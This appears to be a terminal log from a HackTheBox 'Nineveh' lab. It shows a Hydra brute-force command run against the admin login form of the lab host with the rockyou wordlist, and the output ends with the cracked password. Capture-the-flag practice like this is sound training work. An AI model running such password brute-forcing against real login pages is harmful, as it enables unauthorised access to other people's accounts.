 ~/HackTheBox/Nineveh ✔ hydra -l admin -P /usr/share/wordlists/rockyou.txt nineveh.htb http-post-form "/department/login.php:username=admin&password=^PASS^:Invalid Password\!"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-02 08:14:55
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://nineveh.htb:80/department/login.php:username=admin&password=^PASS^:Invalid Password!
[STATUS] 1363.00 tries/min, 1363 tries in 00:01h, 14343036 to do in 175:24h, 16 active
[STATUS] 1369.33 tries/min, 4108 tries in 00:03h, 14340291 to do in 174:33h, 16 active
[80][http-post-form] host: nineveh.htb   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-02 08:18:27